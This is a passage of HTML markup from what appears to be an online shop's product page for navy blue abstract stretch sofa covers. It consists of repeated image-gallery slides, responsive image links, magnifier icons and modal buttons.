(min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1946" alt="buy sofa covers online" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484594411">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484627179"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484627179"
            data-alt="stretch sofa covers 5 seater "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1946" alt="stretch sofa covers 5 seater " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1946" alt="stretch sofa covers 5 seater " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484627179">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484659947"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484659947"
            data-alt="sofa cover online shopping"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1946" alt="sofa cover online shopping" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1946" alt="sofa cover online shopping" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484659947">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484692715"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484692715"
            data-alt="best sofa covers online "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1946" alt="best sofa covers online " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1946" alt="best sofa covers online " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484692715">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484725483"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484725483"
            data-alt="2 seater sofa cover "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1946" alt="2 seater sofa cover " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1946" alt="2 seater sofa cover " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1646 1646w, 